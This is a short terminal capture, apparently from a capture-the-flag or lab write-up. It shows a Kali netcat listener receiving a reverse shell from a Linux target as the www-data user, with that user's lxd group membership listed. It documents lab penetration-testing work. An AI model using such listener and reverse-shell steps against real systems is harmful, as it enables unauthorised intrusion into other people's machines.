 ┌──(root㉿kali)-[~/Desktop]
└─# nc -nvlp 1234
listening on [any] 1234 ...
connect to [10.9.0.137] from (UNKNOWN) [10.10.86.1] 59986
Linux ubuntu 4.15.0-55-generic #60-Ubuntu SMP Tue Jul 2 18:22:20 UTC 2019 x86_64 x86_64 x86_64 GNU/Linux
 12:37:51 up 38 min,  0 users,  load average: 0.00, 0.00, 0.02
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data),115(lxd)
/bin/sh: 0: can't access tty; job control turned off
$